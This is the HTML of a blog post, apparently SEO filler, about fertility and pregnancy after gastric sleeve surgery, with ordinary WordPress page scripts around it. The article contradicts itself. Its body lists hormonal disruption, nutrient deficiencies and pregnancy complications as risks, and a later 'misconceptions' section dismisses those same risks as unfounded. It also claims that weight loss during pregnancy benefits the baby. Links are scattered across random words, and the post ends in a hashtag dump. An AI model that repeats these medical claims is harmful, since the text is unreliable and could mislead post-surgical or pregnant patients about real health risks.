<meta name="msapplication-TileImage" content="https://bariatricmultivitamins.org/wp-content/uploads/2023/04/cropped-stomach-Sleeve-270x270.png" />

<script async src='https://www.googletagmanager.com/gtag/js?id=G-L1BJ0J7TV3'></script><script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}gtag('js', new Date());
gtag('set', 'cookie_domain', 'auto');
gtag('set', 'cookie_flags', 'SameSite=None;Secure');

 gtag('config', 'G-L1BJ0J7TV3' , {});

</script>

	</head>

<body data-rsssl=1  class="wp-singular post-template-default single single-post postid-1889 single-format-standard wp-theme-neve  nv-blog-grid nv-sidebar-full-width menu_sidebar_slide_left" id="neve_body"  >
<div class="wrapper">
	
	<header class="header"  >
		<a class="neve-skip-link show-on-focus" href="#content" >
			Skip to content		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://bariatricmultivitamins.org/" aria-label="Bariatric Multi Vitamins Discover The Best Bariatric Vitamins For Post Gastric Sleeve" rel="home"><div class="nv-title-tagline-wrap"><p class="site-title">Bariatric Multi Vitamins</p><small>Discover The Best Bariatric Vitamins For Post Gastric Sleeve</small></div></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14"><div class="wrap"><a href="https://bariatricmultivitamins.org">Home</a></div></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><div class="wrap"><a href="https://bariatricmultivitamins.org/about-us/">About Us</a></div></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><div class="wrap"><a href="https://bariatricmultivitamins.org/contact-us/">Contact Us</a></div></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-15"><div class="wrap"><a href="https://bariatricmultivitamins.org/privacy-policy/">Privacy Policy</a></div></li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://bariatricmultivitamins.org/" aria-label="Bariatric Multi Vitamins Discover The Best Bariatric Vitamins For Post Gastric Sleeve" rel="home"><div class="nv-title-tagline-wrap"><p class="site-title">Bariatric Multi Vitamins</p><small>Discover The Best Bariatric Vitamins For Post Gastric Sleeve</small></div></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Navigation Menu"
					aria-label="Navigation Menu "
			aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar tcb menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
				<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Navigation Menu"
					aria-label="Navigation Menu "
					aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
								<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
								<span class="screen-reader-text">
			Navigation Menu					</span>
			</button>
		</div>
					<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner tcb ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14"><div class="wrap"><a href="https://bariatricmultivitamins.org">Home</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><div class="wrap"><a href="https://bariatricmultivitamins.org/about-us/">About Us</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><div class="wrap"><a href="https://bariatricmultivitamins.org/contact-us/">Contact Us</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-15"><div class="wrap"><a href="https://bariatricmultivitamins.org/privacy-policy/">Privacy Policy</a></div></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"></div>
</div>
	</header>

	<style>.nav-ul li:focus-within .wrap.active + .sub-menu { opacity: 1; visibility: visible; }.nav-ul li.neve-mega-menu:focus-within .wrap.active + .sub-menu { display: grid; }.nav-ul li > .wrap { display: flex; align-items: center; position: relative; padding: 0 4px; }.nav-ul:not(.menu-mobile):not(.neve-mega-menu) > li > .wrap > a { padding-top: 1px }</style>

	
	<main id="content" class="neve-main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-1889"
					class="nv-single-post-wrap col post-1889 post type-post status-publish format-standard has-post-thumbnail hentry category-gastric-sleeve tag-gastric-sleeve-can-you-get-pregnant">
				<div class="entry-header" ><div class="nv-title-meta-wrap"><h1 class="title entry-title">Gastric Sleeve Can You Get Pregnant</h1><ul class="nv-meta-list"><li  class="meta author vcard "><span class="author-name fn">by <a href="https://bariatricmultivitamins.org/author/bariatric/" title="Posts by Bariatric Vitamins" rel="author">Bariatric Vitamins</a></span></li><li class="meta date posted-on "><time class="entry-date published" datetime="2024-06-03T17:03:37+00:00" content="2024-06-03">June 3, 2024</time></li></ul></div></div><div class="nv-content-wrap entry-content"><h2><a href="https://en.wikipedia.org/wiki/Sleeve_gastrectomy">gastric</a> <a href="https://news.google.com/topics/CAAqJAgKIh5DQkFTRUFvS0wyMHZNREp5TlRGa2JoSUNaVzRvQUFQAQ3">sleeve</a> and Pregnancy: <a href="https://en.wikipedia.org/wiki/Weight_loss">can</a> You Get Pregnant?</h2>
<p>When considering gastric <a href="https://news.google.com/topics/CAAqJAgKIh5DQkFTRUFvS0wyMHZNREp5TlRGa2JoSUNaVzRvQUFQAQ3">sleeve</a> surgery, many women wonder about <a href="https://simple.wikipedia.org/wiki/Bariatrics">the</a> impact it may have on their ability to conceive and carry a healthy pregnancy. The gastric sleeve, <a href="https://www.chartercare.org/services/weight-loss-surgery/">also</a> known as sleeve gastrectomy, is a surgical procedure that involves removing a large portion of the stomach, leaving behind a smaller, sleeve-shaped stomach. This surgery is often used as a treatment for obesity and can lead to significant <a href="https://www.iheart.com/podcast/269-all-about-bariatric-surger-118107817/">weight</a> loss. But how does this weight loss and change in anatomy affect a woman&rsquo;s fertility and ability to get pregnant?</p>
<h2>Understanding the Relationship Between Gastric Sleeve and Fertility</h2>
<p>One of the main concerns for women who have undergone gastric sleeve surgery is the potential impact on their fertility. Research has shown that obesity can have a negative impact on fertility, with obese women being at higher risk for conditions such as polycystic ovary syndrome (PCOS) and irregular menstrual cycles. By undergoing gastric sleeve surgery and experiencing significant weight loss, women may see improvements in their fertility and chances of getting pregnant.</p>
<p>However, it&rsquo;s important to note that rapid weight loss following gastric sleeve surgery can also have an impact on fertility. Losing a large amount of weight in a short period of time can disrupt hormone levels and menstrual cycles, making it more difficult to conceive. It&rsquo;s recommended that women wait at least 12 to 18 months after surgery before trying to conceive to allow their bodies to adjust to the weight loss.</p>
<h2>Consulting with a <a href="https://www.ncbi.nlm.nih.gov/pmc/articles/PMC4888907/">healthcare</a> Provider</h2>
<p>If you&rsquo;re considering gastric sleeve surgery and are concerned about its impact on your fertility, it&rsquo;s important to discuss these concerns with your healthcare provider. Your doctor can provide guidance on the best timing for pregnancy following surgery and can monitor your hormone levels and menstrual cycles to ensure they are within a healthy range for conception.</p>
<p>Your healthcare provider may also recommend certain supplements or dietary changes to support your fertility and overall health. It&rsquo;s important to follow your doctor&rsquo;s recommendations closely and stay in regular communication throughout your weight loss journey and any plans for pregnancy.</p>
<h2>Managing Pregnancy After Gastric Sleeve Surgery</h2>
<div class="internal-linking-related-contents-pro"><a href="https://bariatricmultivitamins.org/does-anthem-blue-cross-blue-shield-cover-gastric-sleeve-surgery/" class="template-8"><img width="250" height="166" src="https://bariatricmultivitamins.org/wp-content/uploads/2025/01/apple-1532055_960_720.jpg" class="alignleft wp-post-image" alt="healthy" srcset="https://bariatricmultivitamins.org/wp-content/uploads/2025/01/apple-1532055_960_720.jpg 960w, https://bariatricmultivitamins.org/wp-content/uploads/2025/01/apple-1532055_960_720-300x199.jpg 300w, https://bariatricmultivitamins.org/wp-content/uploads/2025/01/apple-1532055_960_720-768x509.jpg 768w, https://bariatricmultivitamins.org/wp-content/uploads/2025/01/apple-1532055_960_720-250x166.jpg 250w, https://bariatricmultivitamins.org/wp-content/uploads/2025/01/apple-1532055_960_720-930x620.jpg 930w" sizes="(max-width: 250px) 100vw, 250px"><div class="postTitle"><span><strong>Read more</strong>Does Anthem Blue Cross Blue Shield Cover Gastric Sleeve Surgery</span></div></a></div><p>If you do become pregnant after undergoing gastric sleeve surgery, it&rsquo;s important to work closely with your healthcare provider to ensure a healthy pregnancy for both you and your baby. Pregnancy after gastric sleeve surgery may come with its own set of challenges, as your body has undergone significant changes that can impact nutrient absorption and overall health.</p>
<p>Your healthcare provider may recommend additional monitoring during pregnancy to ensure you are getting the necessary nutrients for a healthy pregnancy. This may include regular blood tests to check for deficiencies and adjustments to your diet or supplementation as needed. It&rsquo;s important to follow your doctor&rsquo;s recommendations closely to support a healthy pregnancy and ensure the best outcomes for you and your baby.</p>
<h2><a href="https://www.ncbi.nlm.nih.gov/books/NBK164630/">conclusion</a></h2>
<p>In conclusion, gastric sleeve surgery can have both positive and negative impacts on fertility and pregnancy. While weight loss following surgery may improve fertility for some women, rapid weight loss can also have a negative impact on hormone levels and menstrual cycles, making it more difficult to conceive. It&rsquo;s important to consult with your healthcare provider if you have concerns about fertility after gastric sleeve surgery and to closely monitor your health if you become pregnant following surgery.</p>
<p>By following your doctor&rsquo;s recommendations and staying in regular communication throughout your weight loss journey and any plans for pregnancy, you can support a healthy pregnancy and ensure the best outcomes for you and your baby. Remember, every woman&rsquo;s journey is unique, and it&rsquo;s important to prioritize your health and well-being every step of the way.</p>
<h2>Common Inquiries About Gastric Sleeve Can You Get Pregnant</h2>
<h2>Can having a Gastric Sleeve affect your chances of getting pregnant?</h2>
<p>Having a Gastric Sleeve surgery can potentially affect your chances of getting pregnant, as it may lead to changes in your hormone levels and weight loss, which can impact your fertility. However, many women who have had Gastric Sleeve surgery are still able to get pregnant and have healthy pregnancies.</p>
<p>1. Gastric Sleeve surgery can lead to changes in hormone levels and weight loss, which can affect fertility.<br>
2. Many women who have had Gastric Sleeve surgery are still able to get pregnant and have healthy pregnancies.<br>
3. It is important to consult with your healthcare provider if you are considering getting pregnant after having a Gastric Sleeve surgery.</p>
<h2>What are the risks of getting pregnant after having a Gastric Sleeve?</h2>
<p>There are some risks associated with getting pregnant after having a Gastric Sleeve surgery, such as nutrient deficiencies, malabsorption issues, and potential complications during pregnancy. It is important to closely monitor your health and nutrition during pregnancy to reduce these risks.</p>
<p>1. Risks include nutrient deficiencies and malabsorption issues.<br>
2. There may be potential complications during pregnancy after having a Gastric Sleeve surgery.<br>
3. Close monitoring of health and nutrition during pregnancy is crucial to reduce these risks.</p>
<h2>How long should you wait to get pregnant after having a Gastric Sleeve?</h2>
<p>It is generally recommended to wait at least 12 to 18 months after having a Gastric Sleeve surgery before trying to get pregnant. This allows your body to fully heal and adjust to the changes from the surgery, reducing the risks associated with pregnancy.</p>
<p>1. It is recommended to wait 12 to 18 months after having a Gastric Sleeve surgery before trying to get pregnant.<br>
2. This allows your body to fully heal and adjust to the changes from the surgery.<br>
3. Waiting helps to reduce the risks associated with pregnancy after having a Gastric Sleeve surgery.</p>
<h2>How can you ensure a healthy pregnancy after having a Gastric Sleeve?</h2>
<p>Ensuring a healthy pregnancy after having a Gastric Sleeve surgery involves closely monitoring your nutrition, taking prenatal vitamins, attending regular prenatal check-ups, and following any guidelines provided by your healthcare provider. It is important to prioritize your health and the health of your baby during pregnancy.</p>
<p>1. Closely monitor your nutrition and take prenatal vitamins.<br>
2. Attend regular prenatal check-ups and follow guidelines from your healthcare provider.<br>
3. Prioritize your health and the health of your baby during pregnancy after having a Gastric Sleeve surgery.</p>
<h2>Are there any specific diet recommendations for women who have had a Gastric Sleeve and want to get pregnant?</h2>
<p>Women who have had a Gastric Sleeve surgery and want to get pregnant should follow a balanced and nutrient-rich diet, focusing on protein, fruits, vegetables, whole grains, and healthy fats. It is important to consult with a registered dietitian to ensure you are meeting your nutritional needs for a healthy pregnancy.</p>
<p>1. Follow a balanced and nutrient-rich diet focusing on protein, fruits, vegetables, whole grains, and healthy fats.<br>
2. Consult with a registered dietitian to ensure you are meeting your nutritional needs for a healthy pregnancy.<br>
3. Proper nutrition is essential for women who have had a Gastric Sleeve surgery and want to get pregnant.</p>
<p></p><h2>1. Gastric sleeve surgery affects fertility</h2>
<p>
One common <a href="https://en.wikipedia.org/wiki/Gastric_bypass_surgery">Misconception</a> about gastric sleeve surgery is that it affects fertility. Many people believe that undergoing this weight loss procedure can make it difficult to get pregnant. However, there is no scientific evidence to support this claim. In fact, many women who have had gastric sleeve surgery go on to have successful pregnancies without any complications.</p>
<h2>2. Gastric sleeve surgery increases the risk of miscarriage</h2>
<p>
Another misconception is that gastric sleeve surgery increases the risk of miscarriage. Some people believe that the rapid weight loss associated with this procedure can put stress on the body and lead to pregnancy complications. However, studies have shown that there is no increased risk of miscarriage in women who have had gastric sleeve surgery. In fact, losing weight can actually improve fertility and reduce the risk of certain pregnancy complications.</p>
<h2>3. Gastric sleeve surgery affects the baby&rsquo;s development</h2>
<p>
There is a misconception that gastric sleeve surgery can affect the development of the baby during pregnancy. Some people worry that the changes in the mother&rsquo;s body after the surgery could impact the growth and health of the baby. However, research has shown that as long as the mother is receiving adequate nutrition and prenatal care, the baby is not at risk for any developmental issues. In fact, losing weight before and during pregnancy can have positive effects on the baby&rsquo;s health.</p>
<h2>4. Gastric sleeve surgery leads to nutrient deficiencies in pregnancy</h2>
<p>
It is often believed that gastric sleeve surgery can lead to nutrient deficiencies during pregnancy. Some people think that the reduced stomach size and changes in digestion after the surgery can prevent the body from absorbing essential nutrients for a healthy pregnancy. However, with proper supplementation and monitoring by healthcare professionals, women who have had gastric sleeve surgery can maintain adequate nutrient levels to support a healthy pregnancy. It is important for women who have had this surgery to work closely with their healthcare team to ensure they are meeting their nutritional needs during pregnancy.</p>
<h2>5. Gastric sleeve surgery increases the risk of complications during childbirth</h2>
<p>
Finally, there is a misconception that gastric sleeve surgery increases the risk of complications during childbirth. Some people believe that the changes in the mother&rsquo;s body after the surgery can make it harder to deliver a baby safely. However, studies have shown that women who have had gastric sleeve surgery can have successful vaginal deliveries without any additional risks compared to women who have not had the surgery. It is important for women who have had this surgery to discuss their medical history and any concerns with their healthcare provider to ensure a safe and healthy childbirth experience.</p>
<p></p><h3>Gastric Sleeve Can You Get Pregnant</h3>
<p>
#pregnant #gastric #sleeve #surgery #important #consult #healthcare #provider #conceive #losing #weight #rapidly #surgery #affect #fertility #pregnancy #outcomes #recommended #wait #months #years #surgery #conceive #body #stabilize #ensure #healthy #pregnancy #healthcare #provider #provide #guidance #manage #weight #nutrition #pregnancy #support #healthy #pregnancy #baby</p>
</div><div class="nv-tags-list"><span>Tags:</span><a href=https://bariatricmultivitamins.org/tag/gastric-sleeve-can-you-get-pregnant/ title="Gastric Sleeve Can You Get Pregnant" class=gastric-sleeve-can-you-get-pregnant rel="tag">Gastric Sleeve Can You Get Pregnant</a> </div> 			</article>
					</div>
	</div>

</main><!--/.neve-main-->

<button tabindex="0" id="scroll-to-top" class="scroll-to-top scroll-to-top-right  scroll-show-mobile icon" aria-label="Scroll To Top"><svg class="scroll-to-top-icon" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15"><rect width="15" height="15" fill="none"/><path fill="currentColor" d="M2,8.48l-.65-.65a.71.71,0,0,1,0-1L7,1.14a.72.72,0,0,1,1,0l5.69,5.7a.71.71,0,0,1,0,1L13,8.48a.71.71,0,0,1-1,0L8.67,4.94v8.42a.7.7,0,0,1-.7.7H7a.7.7,0,0,1-.7-.7V4.94L3,8.47a.7.7,0,0,1-1,0Z"/></svg></button><footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-desktop-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item cr"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Powered by <a href="https://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div><div class="hfg-slot c-left"></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/neve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://bariatricmultivitamins.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://bariatricmultivitamins.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://bariatricmultivitamins.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/bariatricmultivitamins.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://bariatricmultivitamins.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="neve-script-js-extra">
var NeveProperties = {"ajaxurl":"https://bariatricmultivitamins.org/wp-admin/admin-ajax.php","nonce":"c9f0f6fca9","isRTL":"","isCustomize":""};
//# sourceURL=neve-script-js-extra
</script>
<script src="https://bariatricmultivitamins.org/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=4.2.1" id="neve-script-js" async></script>
<script id="neve-script-js-after">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":false,"srcset":false,"sizes":false},"dark":{"src":false,"srcset":false,"sizes":false},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
function toggleAriaClick() { function toggleAriaExpanded(toggle = 'true') { document.querySelectorAll('button.navbar-toggle').forEach(function(el) { if ( el.classList.contains('caret-wrap') ) { return; } el.setAttribute('aria-expanded', 'true' === el.getAttribute('aria-expanded') ? 'false' : toggle); }); } toggleAriaExpanded(); if ( document.body.hasAttribute('data-ftrap-listener') ) { return; } document.body.setAttribute('data-ftrap-listener', 'true'); document.addEventListener('ftrap-end', function() { toggleAriaExpanded('false'); }); }
//# sourceURL=neve-script-js-after
</script>
<script id="neve-scroll-to-top-js-extra">
var neveScrollOffset = {"offset":"0"};
//# sourceURL=neve-scroll-to-top-js-extra
</script>
<script src="https://bariatricmultivitamins.org/wp-content/themes/neve/assets/js/build/modern/scroll-to-top.js?ver=4.2.1" id="neve-scroll-to-top-js" async></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bariatricmultivitamins.org/wp-includes/js/wp-emoji-release.min.js?ver=05a29b3ba120dd3f20861b207c363e1b"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bariatricmultivitamins.org/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>

</html>
